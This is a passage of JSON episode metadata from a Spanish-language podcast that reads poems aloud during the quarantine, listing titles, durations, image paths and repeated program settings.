2\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/3\/7\/1\/8101608641735_LG.jpg","paid":"0"},{"title":"Para celebrar una infancia, Saint-John Perse","titleRaw":"Para celebrar una infancia, Saint-John Perse","shorttitle":"Para celebrar una infancia, Saint-John Perse","id":"62739642","user":null,"duration":"02:06","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/2\/1\/3\/5791608553120","img":"0\/2\/1\/3\/5791608553120","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/1\/3\/5791608553120_LG.jpg","paid":"0"},{"title":"Culpa de sangre, George Trakl","titleRaw":"Culpa de sangre, George Trakl","shorttitle":"Culpa de sangre, George Trakl","id":"62697737","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/8\/5\/6\/7631608466585","img":"5\/8\/5\/6\/7631608466585","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/8\/5\/6\/7631608466585_LG.jpg","paid":"0"},{"title":"El amigo, Karmelo C. Iribarren","titleRaw":"El amigo, Karmelo C. Iribarren","shorttitle":"El amigo, Karmelo C. Iribarren","id":"62668234","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/8\/8\/2\/8661608382888","img":"8\/8\/8\/2\/8661608382888","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/8\/8\/2\/8661608382888_LG.jpg","paid":"0"},{"title":"Destino, Rosario Castellanos","titleRaw":"Destino, Rosario Castellanos","shorttitle":"Destino, Rosario Castellanos","id":"62629998","user":null,"duration":"01:30","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"1\/7\/9\/8\/8661608298971","img":"1\/7\/9\/8\/8661608298971","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/9\/8\/8661608298971_LG.jpg","paid":"0"},{"title":"El muro, Saint-John Perse","titleRaw":"El muro, Saint-John Perse","shorttitle":"El muro, Saint-John Perse","id":"62569686","user":null,"duration":"01:43","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/7\/8\/4\/4701608204878","img":"8\/7\/8\/4\/4701608204878","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/7\/8\/4\/4701608204878_LG.jpg","paid":"0"},{"title":"Gitanos, George Trakl","titleRaw":"Gitanos, George Trakl","shorttitle":"Gitanos, George Trakl","id":"62469269","user":null,"duration":"01:04","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/6\/7\/7901608117655","img":"5\/5\/6\/7\/7901608117655","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/6\/7\/7901608117655_LG.jpg","paid":"0"},{"title":"Eso era amor, Karmelo C. Iribarren","titleRaw":"Eso era amor, Karmelo C. Iribarren","shorttitle":"Eso era amor, Karmelo C. Iribarren","id":"62374388","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/5\/0\/8691608040555","img":"5\/5\/5\/0\/8691608040555","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/5\/0\/8691608040555_LG.jpg","paid":"0"},{"title":"Imperfecto, Justo Braga","titleRaw":"Imperfecto, Justo Braga","shorttitle":"Imperfecto, Justo Braga","id":"62310372","user":null,"duration":"01:09","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/6\/1\/0\/1101607950165","img":"5\/6\/1\/0\/1101607950165","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/1\/0\/1101607950165_LG.jpg","paid":"0"},{"title":"Imagen de amor, Ileana Espinel","titleRaw":"Imagen de amor, Ileana Espinel","shorttitle":"Imagen de amor, Ileana Espinel","id":"62236977","user":null,"duration":"00:47","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/7\/0\/0\/8301607780075","img":"5\/7\/0\/0\/8301607780075","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","ao